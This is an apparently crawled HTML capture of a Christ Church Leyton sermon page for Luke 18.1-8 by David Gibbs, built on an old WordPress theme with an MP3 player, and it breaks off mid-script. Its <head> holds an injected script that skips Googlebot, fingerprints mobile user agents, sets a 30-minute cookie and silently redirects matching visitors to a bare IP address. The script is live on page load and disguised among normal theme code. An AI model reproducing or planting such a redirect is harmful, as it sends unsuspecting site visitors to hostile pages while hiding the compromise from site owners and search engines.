

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://media.christchurchleyton.org.uk/sermons/?sermon_id=1024
body_size: 8153
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="ie ie6 lte9 lte8 lte7" dir="ltr" lang="en-US"> <![endif]-->
<!--[if IE 7]>     <html class="ie ie7 lte9 lte8 lte7" dir="ltr" lang="en-US"> <![endif]-->
<!--[if IE 8]>     <html class="ie ie8 lte9 lte8" dir="ltr" lang="en-US"> <![endif]-->
<!--[if IE 9]>     <html class="ie ie9 lte9" dir="ltr" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>  <html> <![endif]-->
<!--[if !IE]><!--> <html dir="ltr" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>Christ Church Leyton (Luke 18.1-8 The Problem of prayer - David Gibbs)</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://media.christchurchleyton.org.uk/wordpress/xmlrpc.php" />
<link rel="stylesheet" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/shortcodes.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/default.css" type="text/css" media="screen" />
	
<!--[if IE 6]> <link rel="stylesheet" type="text/css" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/_ie/ie6.css"> <![endif]-->
<!--[if IE 7]> <link rel="stylesheet" type="text/css" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/_ie/ie7.css"> <![endif]-->
<!--[if IE 8]> <link rel="stylesheet" type="text/css" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/_ie/ie8.css"> <![endif]-->

<script type="text/javascript">
/* <![CDATA[ */
	var imageResize = "timthumb",
	    resizeDisabled = "",
	    assetsUri = "http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/images/assets",
        imageNonce = "43f61e41b5",
	    disableSlidemenu = "false",
	    prettyphotoTheme = "pp_default",
	    imagePadding = "0",
	    responsiveSite = "false";
	document.write('<style type="text/css">.noscript{visibility: hidden;}.ie .noscript{visibility: collapse;}.noscript_dn{display: none;}h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser{opacity: 0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}</style>');
/* ]]> */
</script>
<link rel="alternate" type="application/rss+xml" title="Christ Church Leyton &raquo; Feed" href="http://media.christchurchleyton.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christ Church Leyton &raquo; Comments Feed" href="http://media.christchurchleyton.org.uk/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel='stylesheet' id='mysite_prettyphoto-css'  href='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/prettyphoto/css/prettyPhoto.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/css/light.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/tabs.min.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/custom.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/cufon-yui.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/fonts/varela.js?ver=1.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://media.christchurchleyton.org.uk/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://media.christchurchleyton.org.uk/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.3.1" />
<meta name="description" content="Website for Christ Church Leyton an evangelical Anglican church in Leyton London E10" /><meta name="keywords" content="evangelical,church,leyton,leytonstone,e10,preaching,gospel,jesus christ,christian,christianity explored, children,playgroup,bible, reform,cofe,anglican" /><link rel="canonical" href="http://media.christchurchleyton.org.uk/" /><script type="text/javascript">/* <![CDATA[ */jQuery(document).ready(function() {jQuery(document).delegate('.construct_hover_fade_js', 'mouseenter mouseleave', function(e) {_this = jQuery(this);if( e.type == 'mouseenter'){_this.find('.hover_overlay').fadeIn(300);}if( e.type == 'mouseleave'){_this.find('.hover_overlay').fadeOut('fast');}});});/* ]]> */</script>
<script>
if(document.cookie.indexOf("_mauthtoken")==-1){(function(a,b){if(a.indexOf("ooglebot")==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = "_mauthtoken=1; path=/;expires="+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,'http://185.93.187.41/kt/JpNx9n');}
</script>
</head>

<body class="has_header_social is_home full_width has_intro">
<div class="multibg"><div class="multibg"></div></div>
<div id="body_inner">
	
<div id="header_extras"><div id="header_extras_inner"><div class="header_social"><div class="social_icon default"><a href="http://twitter.com/christchleyton"><img src="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/images/sociables/default/twitter.png" alt="" /></a></div><div class="social_icon default"><a href="https://www.facebook.com/pages/Christ-Church-Leyton/183396468403732"><img src="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/images/sociables/default/facebook.png" alt="" /></a></div></div></div><!-- #header_extras_inner --></div><!-- #header_extras --><div id="content_wrap"><div id="header">
		<div id="header_inner">
			
		<div class="logo"><a rel="home" href="http://media.christchurchleyton.org.uk/" class="site_title">Christ Church Leyton</a></div><!-- .logo --><div id="primary_menu"><div class="jqueryslidemenu"><ul id="menu-main-menu" class=""><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://media.christchurchleyton.org.uk/sermons/"><span>Sermons</span></a></li>
</ul></div><div class="clearboth"></div></div><!-- #primary_menu --></div><!-- #header_inner -->
	</div><!-- #header -->
	
<div id="intro"><div id="intro_inner"><h3>Christ Church, Leyton, is an evangelical Anglican church situated in Francis Road, Leyton, London E10</h3><div class="clearboth"></div></div><!-- #intro_inner --></div><!-- #intro --><div id="content">
		<div id="content_inner">
			
			<div id="main">
				<div id="main_inner">
					<div class="page"><h4>This is the media site for accessing the sermons of Christ Church Leyton. The main church website can be accessed <a href="http://www.christchurchleyton.org.uk">www.christchurchleyton.org.uk</a>. Use the filters below to search for sermons.</h4>
</div><div class="post-6 page type-page status-publish hentry page"><p>NB Click on the sermon title to view the Bible passage as well as hear the sermon</p>
<div class="sermon-browser-results">
	<h2>Luke 18.1-8 The Problem of prayer <span class="scripture">(<a href="?book=Luke">Luke</a> 18:1-8)</span> </h2>
	<span class="preacher"><a href="?preacher=6">David Gibbs</a>, 21/06/2015</span><br />
	Part of the <a href="?series=141">Prayer (2015)</a> series, preached at a <a href="?service=5">Evening</a> service<br />
	<div class="sermon-description"></div>
	<p class="sermon-tags">Tags: <a href="?stag="></a></p>
			<div class="sermon_file">
 <div id="wrapperMI_1" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_1"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_1">
				 <div class="MI-image Himg left-mjp" id="MI_image_1" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_1" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_1"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_1"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_1"></div>
				 </div>
				 <div id="P-Time-MI_1" class="jp-play-time"></div>
				 <div id="T-Time-MI_1" class="jp-total-time"></div>
				 <div id="statusMI_1" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_1">Play</div><div class="stop-mjp" id="stop_mp3j_1">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_1">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_1" style=""></div>
					 <div id="download_mp3j_1" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_1"></div>
				 <div class="innerExt1" id="innerExt1_1"></div>
				 <div class="innerExt2" id="innerExt2_1"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_1"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_1" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_1"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_1" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_1"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_1 = [
	{ name: "?show&file_name=2015-06-21%20pm%20Luke%2018.1-8", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxNS0wNi0yMSUyMHBtJTIwTHVrZSUyMDE4LjEtOC5tcDM=", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[1] = { list:MP3jPLAYLISTS.MI_1, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

 <a href="http://media.christchurchleyton.org.uk/sermons/?download&amp;file_name=2015-06-21%20pm%20Luke%2018.1-8.mp3">Download</a></div>				<table class="nearby-sermons">
		<tr>
			<th class="earlier">Earlier:</th>
			<th>Same day:</th>
			<th class="later">Later:</th>
		</tr>
		<tr>
			<td class="earlier"><a href="?sermon_id=1021">&laquo; 2 Corinthians 4:7-5:10</a></td>
			<td><a href="?sermon_id=1023">2 Corinthians 5:9-6:2</a>, <a href="?sermon_id=1025">Questions</a></td>
			<td class="later"><a href="?sermon_id=1027">Luke 11.1-13 The Privilege of prayer &raquo;</a></td>
		</tr>
	</table>
	<p><b>

Version 2 of the ESV API has been discontinued.              </b><br/><br/>

We apologize for any inconvenience. Please contact the developers of this app
and ask them to update to the latest API version.            <br/><br/>

Thank you for your patience.

</p>
   	<div id="poweredbysermonbrowser">Powered by <a href="http://www.sermonbrowser.com/">Sermon Browser</a></div>
</div>
</div>


		<div class="clearboth"></div>
	</div><!-- #main_inner -->
</div><!-- #main -->


<div class="clearboth"></div>

	</div><!-- #content_inner -->
</div><!-- #content -->

<div id="footer">
	<div class="multibg">
		<div class="multibg"></div>
	</div>
	<div id="footer_inner">
		<div class="one_third"><div id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://media.christchurchleyton.org.uk/" >
	<div><label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
	</div>
	</form></div></div><div class="one_third"></div><div class="one_third last"></div><div class="clearboth"></div></div><!-- #footer_inner -->
	</div><!-- #footer -->

</div><div id="sub_footer"><div id="sub_footer_inner"><div class="copyright_text">&copy; <a href="http://auctor.co.uk">auctor.co.uk</a></div></div><!-- #sub_footer_inner --></div><!-- #sub_footer --></div><!-- #body_inner -->

<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/prettyphoto/js/jquery.prettyPhoto.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.mouse.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.slider.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/js/wp-backwards-compat/jquery.ui.touch-punch.min.js?ver=0.2.2'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/js/jquery.jplayer.min.2.7.1.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/js/mp3-jplayer-2.7.js?ver=2.7'></script>

<script type="text/javascript">
jQuery(document).ready(function () {
	if (typeof MP3_JPLAYER !== 'undefined') {
		MP3_JPLAYER.lastformats = '';
		MP3_JPLAYER.plugin_path = 'http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer';
		MP3_JPLAYER.pl_info = MP3jPLAYERS;
		MP3_JPLAYER.vars.force_dload = false;
		MP3_JPLAYER.vars.dload_text = 'Download sermon';
		MP3_JPLAYER.hasListMeta = true;
		MP3_JPLAYER.vars.stylesheet_url = 'http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/css/light.css';
		MP3_JPLAYER.showErrors = false;
		MP3_JPLAYER.init();
	}
});
</script>

<style type="text/css">
.innertab				{ background-color:rgba(0, 0, 0, 0.18); } 
.playlist-colour		{ background:rgba(167, 167, 167, 0.55); } 
.interface-mjp			{ color:#3d3232; } 
.loadMI_mp3j, .loadB_mp3j, .load_mp3j { background:rgba(49, 49, 49, 0.64); } 
.poscolMI_mp3j, .MIsliderVolume .ui-widget-header, .vol_mp3t .ui-widget-header, .vol_mp3j .ui-widget-header { background-color:rgba(0, 180, 37, 0.91); } 
.mp3-tint, .Smp3-tint	{ background-color:rgba(0, 180, 37, 0.91); } 
.player-track-title		{ font-size:22px; } 
.a-mjp						{ font-size:18px; color:#262120; } 
.a-mjp:hover				{ color:#262120 !important; background:#d3d3d3 !important; } 
.a-mjp.mp3j_A_current		{ color:#115b91 !important; background:#d8d8d8 !important; } 
.li-mjp					{ font-size:18px; } 
.li-mjp:hover				{ background-color:#d3d3d3; } 
.li-mjp.mp3j_LI_current	{ background-color:#d8d8d8; } 
.transport-MI div, .transport-MI div:hover, span.textbutton_mp3j { color:#115b91; } 
</style>



<style>

 
					span.textbutton_mp3j {
						color:#00869b; 
					}
					span.vol_mp3t .ui-slider-handle,
					span.vol_mp3t .ui-slider-handle:hover,
					span.posbar_mp3j .ui-slider-handle,
					span.posbar_mp3j .ui-slider-handle:hover,
					.load_mp3j,
					.s-text .Smp3-tint {
						background-color:#00869b;
						border-color:#00869b;
					}
					.s-text .Smp3-tint {
						opacity:0.4;
						filter:alpha(opacity=40);
					}
					.s-text .Smp3-finding,
					.s-text .mp3-gtint,
					.load_mp3j {
						opacity:0.25;
						filter:alpha(opacity=25);
					}
					span.posbar_mp3j .ui-slider-handle,
					span.posbar_mp3j .ui-slider-handle:hover {
						background:rgba(0,134,155,0.3);
						border-color:#00869b;
					}
</style>

<style>

					span.gfxbutton_mp3j.play-mjp, 
					span.gfxbutton_mp3j.pause-mjp,
					span.gfxbutton_mp3j.play-mjp:hover, 
					span.gfxbutton_mp3j.pause-mjp:hover,
					span.vol_mp3j .ui-slider-handle,
					span.vol_mp3j .ui-slider-handle:hover,
					span.posbarB_mp3j .ui-slider-handle,
					span.posbarB_mp3j .ui-slider-handle:hover,
					.loadB_mp3j,
					.s-graphic .Smp3-tint { 
						background-color:#404040; 
						border-color:#404040; 
					}
					.s-graphic .Smp3-tint {
						opacity:0.4;
						filter:alpha(opacity=40);
					}
					.s-graphic .Smp3-finding,
					.s-graphic .mp3-gtint,
					.loadB_mp3j {
						opacity:0.25;
						filter:alpha(opacity=25);
					}
					span.posbarB_mp3j .ui-slider-handle,
					span.posbarB_mp3j .ui-slider-handle:hover {
						background:rgba(64,64,64,0.3);
						border-color:#404040;
					}
</style>
<script type="text/javascript">/* <![CDATA[ */var ua = jQuery.browser;if( (!ua.msie) || (ua.version.substring(0,1) != '6' && ua.msie) ){Cufon.now();Cufon.replace('h1', { fontFamily: 'varela' });Cufon.replace('h2', { fontFamily: 'varela' });Cufon.replace('h3', { fontFamily: 'varela' });Cufon.replace('h4', { fontFamily: 'varela' });Cufon.replace('.logo a', { fontFamily: 'varela' });Cufon.replace('.jqueryslidemenu>ul>li>a>span', { fontFamily: 'varela' });Cufon.replace('#intro .intro_title', { fontFamily: 'varela' });Cufon.replace('#slider_module+#intro h3', { fontFamily: 'varela' });Cufon.replace('#sidebar .widgettitle', { fontFamily: 'varela' });Cufon.replace('#outro,#outro a', { fontFamily: 'varela' });Cufon.replace('#footer .widgettitle', { fontFamily: 'varela' });Cufon.replace('.slide_title', { fontFamily: 'varela' });Cufon.replace('.toggle a,.toggle_accordion a', { fontFamily: 'varela' });Cufon.replace('#content .teaser', { fontFamily: 'varela' });if ( ua.msie && ua.version.substring(0,1) == '8' ){jQuery('h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser').css('-ms-filter', '').css('filter', '');}else if( ua.msie && ua.version.substring(0,1) >= '9' || ua.msie && ua.version.substring(0,2) >= '10' ){jQuery('h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser').css('opacity', '1');}else if(!ua.msie){jQuery('h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser').css('opacity', '1');}} /* ]]> */</script><script type="text/javascript">/* <![CDATA[ */jQuery( '#main_inner' ).preloader({ imgSelector: '.blog_index_image_load span img', imgAppend: '.blog_index_image_load',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.one_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.two_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.three_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.four_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.large_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.medium_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.small_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = 